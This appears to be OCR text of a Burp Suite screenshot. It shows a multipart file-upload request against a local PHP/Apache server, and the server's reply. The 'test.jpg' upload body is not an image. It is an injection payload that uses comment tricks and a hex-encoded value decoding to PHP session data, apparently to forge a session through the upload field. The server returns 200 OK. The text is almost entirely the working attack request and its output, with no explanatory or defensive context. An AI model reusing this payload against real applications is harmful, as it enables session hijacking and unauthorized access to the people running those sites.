 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2062.103 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQENA91BHWS8197FJ
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=q8v84kj42pnc0AAA624mf5bA
------WebKitFormBoundaryQENA91BHWS8197FJ
Content-Disposition: form-data; name="data";
filename="test.jpg"
Content-Type: image/jpeg
<script*/',DATA=0x6F70656E69647C733A313A2232223B,
client_ip=/*>
------WebKitFormBoundaryQENA91BHWS8197FJ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Sep 2014 11:52:10 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.4.27
X-Powered-By: PHP/5.4.27
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Content-Length: 72
Content-Type: text/html; charset=utf-8
1{"data":{"size":1,"code":"□□□□□□□□□□□□□□"}}
? < + > Type a search term 0 matches
Done 407 bytes | 1,026 millis